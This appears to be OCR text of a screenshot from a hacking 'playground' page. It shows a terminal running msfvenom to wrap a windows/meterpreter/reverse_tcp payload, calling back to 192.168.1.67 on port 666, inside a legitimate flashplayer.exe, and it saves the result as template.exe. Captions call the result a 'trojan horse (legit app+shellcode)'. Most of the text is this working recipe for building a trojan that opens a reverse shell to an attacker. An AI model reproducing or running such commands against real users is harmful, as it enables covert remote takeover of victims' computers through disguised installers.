 r00t-3xp10it - playground
$sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.67 LPORT=666 -a x86 --platform windows -f exe
-x /home/pedr0/0Day/flashplayer.exe -k -o template.exe
No encoder or badchars specified, outputting raw payload
trojan horse (legit app+shellcode)
Payload size: 333 bytes
Saved as: template.exe
[pedr0@ubuntu]-[~/TROJANhORSE]
$
Dispositivos
Pasta Pessoal
Sistema Reservado
Marcadores
W$-linux
flashplayer.exe
template.exe
Computador
legit application to be embbebed with shelcode
Pasta Pessoal
Área de Trabalho